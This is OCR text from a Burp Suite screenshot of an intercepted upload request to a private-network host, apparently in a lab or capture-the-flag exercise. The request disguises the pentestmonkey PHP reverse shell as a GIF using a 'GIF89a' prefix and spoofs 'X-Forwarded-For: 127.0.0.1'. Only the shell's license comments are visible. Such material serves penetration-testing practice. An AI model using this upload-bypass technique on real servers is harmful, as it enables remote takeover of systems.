 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.186.154:80 Open browser
Time Type Direction Method URL Status code Length
09:00:34 16 A... HTTP → Request POST http://192.168.186.154/?page=upload
Request
Pretty Raw Hex \n
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.186.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------256964723325477382741122579186
8 Content-Length: 5855
9 Origin: http://192.168.186.154
10 Connection: keep-alive
11 Referer: http://192.168.186.154/?page=upload
12 Cookie: PHPSESSID=6skkmgsnqjia5o0cf0nki90l43
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17 -----------------------------256964723325477382741122579186
18 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.gif"
19 Content-Type: image/gif
20
21 GIF89a
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility
27 // for any actions performed using this tool.  The author accepts no liability
28 // for damage caused by this tool.  If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 1
Request headers 14
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 109.8MB